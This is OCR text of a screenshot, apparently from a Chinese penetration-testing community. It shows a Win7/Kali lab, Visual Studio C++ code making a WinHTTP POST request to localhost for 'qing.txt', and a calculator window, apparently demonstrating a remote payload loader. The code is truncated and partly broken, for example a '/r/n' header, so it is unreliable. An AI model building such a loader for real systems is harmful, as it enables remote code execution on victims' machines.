 Win7 cn_test × kali x64 × Windows_7_x64_52Pojie_2 ×
soft Visual Studio(管理员)
视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
本地 Windows 调试器 Debug Win32
Rundll.cpp stdafx.cpp stdafx.h
Rundll (全局范围) main()
7 #pragma comment(lib,"user32.lib")
8 using namespace std;
9 void main()
10 {
11 DWORD dwSize = 0;
12 DWORD dwDownloaded = 0;
13 LPSTR pszOutBuffer = NULL;
14 HINTERNET hSession = NULL,
15 hConnect = NULL,
16 hRequest = NULL;
17 BOOL bResults = FALSE;
18 hSession = WinHttpOpen(L"User-Agent", WINHTTP_ACCESS_TYPE_DEFAULT_PROXY, WINHTTP_NO_PROXY_NAME, W
19 if (hSession)
20 {
21 hConnect = WinHttpConnect(hSession, L"127.0.0.1", INTERNET_DEFAULT_HTTP_PORT, 0);
22 }
23
24 if (hConnect)
25 {
26 hRequest = WinHttpOpenRequest(hConnect, L"POST", L"qing.txt", L"HTTP/1.1", WIN
27 }
28 LPCWSTR header = L"Content-type: application/x-www-form-urlencoded/r/n";
29 SIZE_T len = lstrlenW(header);
30 WinHttpAddRequestHeaders(hRequest, header, DWORD(len), WINHTTP_ADDREQ_FLAG_ADD);
121 %
输出
显示输出来源(S): 生成
理器
管理器(C
Rundll" (1 个项目
件
stdafx.h
argetver.h
依赖项
件
Rundll.cpp
stdafx.cpp
文件
eadMe.txt
C:\Windows\system32\cmd.exe
ok
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 =
0 . +
渗透Xiao白帽
社区